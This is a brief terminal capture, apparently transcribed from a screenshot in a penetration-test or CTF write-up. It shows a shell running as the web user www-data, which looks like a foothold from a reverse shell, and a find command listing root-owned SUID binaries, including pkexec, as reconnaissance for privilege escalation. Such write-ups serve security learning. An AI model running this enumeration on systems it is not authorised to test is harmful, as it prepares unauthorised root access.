 bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html$ find /usr/bin -user root -perm -4000 -print 2>/dev/null
< /usr/bin -user root -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
www-data@out:/var/www/html$